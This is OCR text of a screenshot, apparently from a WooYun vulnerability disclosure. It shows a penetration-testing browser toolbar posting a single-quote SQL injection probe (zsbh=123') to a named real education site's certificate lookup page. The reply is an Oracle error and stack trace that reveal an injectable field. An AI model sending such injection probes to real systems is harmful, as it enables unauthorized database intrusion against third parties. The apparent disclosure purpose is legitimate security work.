 www.lnjy.com.cn/xlrz/result1.jsp
搜索
NT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.lnjy.com.cn/xlrz/result1.jsp
Split URL
Execute
Enable Post data Enable Referrer
ost data
zsbh=123%27&bgbh=123123123&yzm=3413&Submit=%B2%E9++%D1%AF
500 Servlet Exception
java.sql.SQLException: ORA-01756: 括号内的字符串没有正确结束
at oracle.jdbc.dbaccess.DBError.throwSqlException(DBError.java:134)
at oracle.jdbc.ttc7.TTIoer.processError(TTIoer.java:289)
at oracle.jdbc.ttc7.Oall7.receive(Oall7.java:573)
at oracle.jdbc.ttc7.TTC7Protocol.doOall7(TTC7Protocol.java:1891)
at oracle.jdbc.ttc7.TTC7Protocol.parseExecuteDescribe(TTC7Protocol.java:830)
at oracle.jdbc.driver.OracleStatement.doExecuteQuery(OracleStatement.java:
www.wooyun.org
at oracle.jdbc.driver.OracleStatement.doExecuteWithTimeout(OracleStatement.java:2672)